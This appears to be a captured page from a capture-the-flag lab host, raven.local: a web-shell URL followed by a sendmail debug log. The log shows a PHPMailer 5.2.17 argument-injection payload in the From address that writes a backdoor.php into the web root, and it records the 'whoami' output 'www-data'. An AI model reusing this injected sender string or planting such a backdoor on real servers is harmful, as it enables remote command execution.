 view-source:http://raven.local/backdoor.php?cmd=whoami
1 01838 >>> blah"@badguy.com... Unbalanced '"'
2 01838 <<< To: Hacker <admin@vulnerable.com>
3 01838 <<< Subject: Message from Hackerman
4 01838 <<< X-PHP-Originating-Script: 0:class.phpmailer.php
5 01838 <<< Date: Fri, 27 Mar 2020 00:29:16 +1100
6 01838 <<< From: Vulnerable Server <"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com>
7 01838 <<< Message-ID: <e5d12e36d0d6f0fa8edbfecd8221eb3e@raven.local>
8 01838 <<< X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer)
9 01838 <<< MIME-Version: 1.0
10 01838 <<< Content-Type: text/plain; charset=iso-8859-1
11 01838 <<<
12 01838 <<< www-data
13 01838 <<<
14 01838 <<< [EOF]
15 01838 === CONNECT [127.0.0.1]
16 01838 <<< 220 raven.local ESMTP Sendmail 8.14.4/8.14.4/Debian-8+deb8u2; Fri, 27 Mar 2020 00:29:17 +1100; (No UCE/UBE) logging access from: localhost(OK)-l
17 01838 >>> EHLO raven.local
18 01838 <<< 250-raven.local Hello localhost [127.0.0.1], pleased to meet you
19 01838 <<< 250-ENHANCEDSTATUSCODES
20 01838 <<< 250-PIPELINING
21 01838 <<< 250-EXPN
22 01838 <<< 250-VERB
23 01838 <<< 250-8BITMIME
24 01838 <<< 250-SIZE
25 01838 <<< 250-DSN
26 01838 <<< 250-ETRN
27 01838 <<< 250-AUTH DIGEST-MD5 CRAM-MD5
28 01838 <<< 250-DELIVERBY
29 01838 <<< 250 HELP